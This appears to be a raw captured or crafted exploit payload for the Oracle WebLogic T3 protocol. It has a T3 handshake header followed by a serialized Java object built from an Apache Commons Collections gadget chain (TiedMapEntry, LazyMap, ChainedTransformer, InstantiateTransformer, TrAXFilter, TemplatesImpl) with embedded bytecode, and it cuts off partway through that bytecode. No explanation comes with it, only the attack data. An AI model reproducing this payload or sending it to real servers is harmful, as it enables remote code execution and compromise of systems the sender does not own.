 t3 7.0.0.0
AS:10
HL:19
HELO:10.3.6.0.false
AS:2048
HL:19
...B.e.....................sr..java.util.HashMap......`....F.
loadFactorI.        thresholdxp?@......w.........sr.4org.apache.commons.collections.keyvalue.TiedMapEntry....
9......L..keyt..Ljava/lang/Object;L..mapt..Ljava/util/
Map;xpt..keykeysr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.         iConstantq.~..xpvr.
7com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter...........xpsr.>org.apache.commons.collections.functors.Insta
ntiateTransformer4......;...[..iArgst..[Ljava/lang/Object;[..iParamTypest..[Ljava/lang/Class;xpur..
[Ljava.lang.Object;..X..s)l...xp....sr.:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl         WO.n..
3...I.
_indentNumberI.._transletIndex[.
_bytecodest..[[B[.._classq.~..L.._namet..Ljava/lang/String;L.._outputPropertiest..Ljava/util/Properties;xp........ur..
[[BK...gg.7...xp....ur..[B......T....xp..
........2..
.'.`..a
...b..c
...`
...d
...e
...f
...g..h..i
...j..k
.